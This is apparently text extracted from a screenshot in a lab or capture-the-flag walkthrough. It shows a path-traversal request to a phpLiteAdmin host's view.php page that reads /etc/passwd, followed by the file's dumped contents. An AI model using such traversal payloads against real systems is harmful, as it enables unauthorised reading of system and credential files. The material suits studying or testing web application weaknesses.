 192.168.2.138/view.php?pag
phpLiteAdmin
192.168.2.138/view.php?page=../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash